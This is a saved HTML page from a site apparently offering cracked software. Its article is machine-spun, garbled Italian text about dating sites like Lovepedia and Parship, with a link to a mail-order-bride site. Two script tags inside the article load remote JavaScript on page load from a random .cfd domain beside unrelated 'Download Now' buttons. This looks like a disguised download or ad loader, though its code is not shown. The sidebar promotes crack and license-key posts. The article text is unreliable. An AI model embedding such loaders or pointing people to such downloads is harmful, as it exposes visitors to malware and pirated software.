

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/
body_size: 11149
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mzcrack.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario - MzCrack</title>
	<link rel="canonical" href="https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario - MzCrack" />
	<meta property="og:description" content="Download Now Lovepedia e singolo dei belle donne sexy ucraino pochi siti di incontri da noi totalmente arbitrario Qualora le" />
	<meta property="og:url" content="https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/" />
	<meta property="og:site_name" content="MzCrack" />
	<meta property="article:published_time" content="2023-10-17T23:41:32+00:00" />
	<meta property="article:modified_time" content="2023-10-17T23:42:54+00:00" />
	<meta name="author" content="Muzammil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muzammil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/#article","isPartOf":{"@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/"},"author":{"name":"Muzammil","@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"headline":"Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario","datePublished":"2023-10-17T23:41:32+00:00","dateModified":"2023-10-17T23:42:54+00:00","mainEntityOfPage":{"@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/"},"wordCount":642,"commentCount":0,"publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"articleSection":["getbride.org it+le-donne-ucraine-piu-calde prezzo medio di una sposa per corrispondenza"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/#respond"]}]},{"@type":"WebPage","@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/","url":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/","name":"Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario - MzCrack","isPartOf":{"@id":"http://mzcrack.com/#website"},"datePublished":"2023-10-17T23:41:32+00:00","dateModified":"2023-10-17T23:42:54+00:00","breadcrumb":{"@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/"]}]},{"@type":"BreadcrumbList","@id":"https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mzcrack.com/"},{"@type":"ListItem","position":2,"name":"Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario"}]},{"@type":"WebSite","@id":"http://mzcrack.com/#website","url":"http://mzcrack.com/","name":"MzCrack","description":"Full Version Softwares Free Download","publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mzcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa","name":"Muzammil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Muzammil"},"logo":{"@id":"http://mzcrack.com/#/schema/person/image/"},"description":"Trusted by https://mzcrack.com/","sameAs":["https://mzcrack.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Feed" href="https://mzcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Comments Feed" href="https://mzcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario Comments Feed" href="https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Flovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Flovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://mzcrack.com/wp-content/fonts/8b2984b4075628aba230b2a48be93d74.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mzcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://mzcrack.com/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://mzcrack.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://mzcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mzcrack.com/wp-json/wp/v2/posts/2581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mzcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mzcrack.com/?p=2581' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2581 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://mzcrack.com/" rel="home">MzCrack</a></p>

								
			<p class="site-description">Full Version Softwares Free Download</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://mzcrack.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://mzcrack.com/category/software/">Software</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://mzcrack.com/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://mzcrack.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mzcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mzcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://mzcrack.com/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2581" class="post-2581 post type-post status-publish format-standard hentry category-getbride-org-it-le-donne-ucraine-piu-calde-prezzo-2">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://mzcrack.com/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/" title="11:41 pm" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-17T23:41:32+00:00">October 17, 2023</time></a></span><span class="meta-category"> <a href="https://mzcrack.com/category/getbride-org-it-le-donne-ucraine-piu-calde-prezzo-2/" rel="category tag">getbride.org it+le-donne-ucraine-piu-calde prezzo medio di una sposa per corrispondenza</a></span></div>
		<h1 class="entry-title">Lovepedia e singolo dei pochi siti di incontri da noi totalmente arbitrario</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://mzcrack.com/author/ifti0uoeb9/" title="View all posts by Muzammil" rel="author">Muzammil</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/a837d0bcd283cc166f23dee15cf8ea1102189f511768974790-1768974790/?p=543&pg=1050"></script>   
<button class="btn-543" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<p><title>Lovepedia e singolo dei <a href="https://getbride.org/it/le-donne-ucraine-piu-calde/">belle donne sexy ucraino</a> pochi siti di incontri da noi totalmente arbitrario</title></p>
<p>Qualora le risposte coincidono, il concorrente vince un premio, da designare per un nota in cui ci sono le poste mediante bazzecola.</p>
<p>Il costo di Parship si aggira attorno alle 24,90 EUR al mese, durante un abbonamento da 12 mesi, pero variano con base ai pacchetti. Quel perche e esattamente e che e nonostante affidabile e nell&#8217;eventualita che qualcuno decide di distruggere l&#8217;account il sito provvede alla cancellazione completo, privo di lasciare alcuna scaletta.</p>
<h2>7. Lovepedia</h2>
<p>Invero, non occorre rilevare crediti verso la accessibilita e non esiste ne un abbonamento pezzo grosso fondamentale durante sfruttare altre funzioni.</p>
<h2>Di nuovo dato che e assurdo, la tipo e buona e ci sono anche delle funzioni particolari</h2>
<p>Una di queste e l&#8217;app, in i dispositivi mobili, accessibile al momento attraverso i sistemi Android e iOS, ciononostante ancora la riscontro degli account e una delle caratteristiche particolari di Lovepedia: questa celebrazione permette di fermare agli utenti la fedelta dei profili verificati e di attestarne l&#8217;esistenza evidente.</p>
<p>Altre funzioni affinche ne fanno un luogo certamente speciale sono la chat e la messaggistica privata, pero addirittura la parte “Magazine” e un incarico tanto originale: per questa spaccatura lo gruppo del messo pubblica e condivide articoli interessanti per gli iscritti, da poter chiarire e permutare le opinioni, consentendo tanto di ricevere singolo cambio di idee.</p>
<p>La prezzo dei profili degli gente iscritti puo essere tipo con una gradinata che va da una per cinque stelle e ognuno ingresso la addizione del rating raggiunto. Con gli iscritti si puo ed sognare un classifica di affinita cosicche viene considerato in sostegno alle risposte date ad un adatto verifica affinche si svolge in metodo fulmineo.<span id="more-2581"></span></p>
<p>Interagendo unitamente gli estranei utenti si accumulano dei crediti detti “Love Points”, da investire verso indirizzare regalini virtuali per personalita se no rispettare attraverso sistemare per celebrazione la modo grosso calibro nondimeno a costo zero.Una bene in quanto puo dare fastidio nel luogo e la divulgazione, cosicche ovviamente sostiene la ripiano bensi cosicche e di continuo fedele.</p>
<p>Comunque, durante chi lo desidera, puo sottoscrivere un abbonamento rivista dalla nota irrisoria e approfittare del posto senza contare essere infastiditi dagli annunci pubblicitari. Oltre a cio, e ricco evidenziare in quanto circa Lovepedia, modo per tanti gente siti di incontri, e ovvio anteporre entro uomini e donne e non e prevista l&#8217;alternativa verso prediligere ambedue.</p>
<p>Alcuni siti difatti sono indirizzati direzione utenti affinche sono alla ricognizione di incontri occasionali e durante erotismo solamente, estranei invece sono delle siti per scapolo e sono poi specializzati nel comporre afferrare verso chi lo desidera il fidanzato verso la vitalita, la cosiddetta anima gemella.</p>
<p>Attraverso questi ultimi siti esaminare verso far incrociare l&#8217;amore agli utenti diventa circa una apostolato ed escogitano diverse strategie verso concedere verso coppia persone di assimilare affinche sono fatti l&#8217;uno attraverso l&#8217;altra.</p>
<p>Pieno i servizi principali sono offerti sopra metodo gratuita, e i livelli sono variabili dall&#8217;uno all&#8217;altro situazione, ciononostante attraverso accedere per tutti i servizi nella maggior brandello dei casi e richiesto versare qualche soldino.</p>
<p>Per genere non si tratta di cifre elevate e durante le donne i costi sono quasi di continuo inferiori ovverosia completamente sono azzerati, con quanto risultano sempre per opposizione frammezzo gli iscritti, ma vi sono siti mediante cui e ovvio aderire un abbonamento in poter interagire unitamente gli altri utenti.</p>
<p>A far scoppiare un importo inferiore verso le donne e il stento di affascinare maggiore generale femmineo convalida in quanto gli iscritti sono durante preponderanza uomini: i dati sono incredibili e gli uomini risultano costantemente ancora numerosi delle donne, tanto cosicche a causa di incentivare queste ultime alcuni siti cercano di attirarle offrendo sconti particolari sugli abbonamenti.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/078b1e5a3dfd02bc27daa5e1f766aed1df479ce31768974790-1768974790/?p=544&pg=1050"></script>   
<button class="btn-544" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<!-- CONTENT END 2 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mzcrack.com/5-ideal-alluring-systems-to-make-you-become/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">5 Ideal Alluring Systems to make you Become Alluring Quickly</h3></a></div><div class="nav-next"><a href="https://mzcrack.com/picka-thirty-day-period-to-enjoy-the-widespread/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">&#8220;Picka: thirty day period To enjoy&#8221;: The Widespread Korean Matchmaking Simulator Online game That have A good Fandom Of their Very own</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lovepedia-e-singolo-dei-pochi-siti-di-incontri-da-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mzcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://mzcrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mzcrack.com/dl/">After Verification Click &#038; Go to Download Page</a>
											<span class="post-date">June 21, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/r-studio-network-technician-crack/">R-Studio 8.16 Build 180499 Network Edition Crack + License Key 2025</a>
											<span class="post-date">June 8, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/pinnacle-studio-crack/">Pinnacle Studio Crack v24.0.2.219 + Activation Key [Latest] 2025</a>
											<span class="post-date">June 1, 2025</span>
									</li>
											<li>
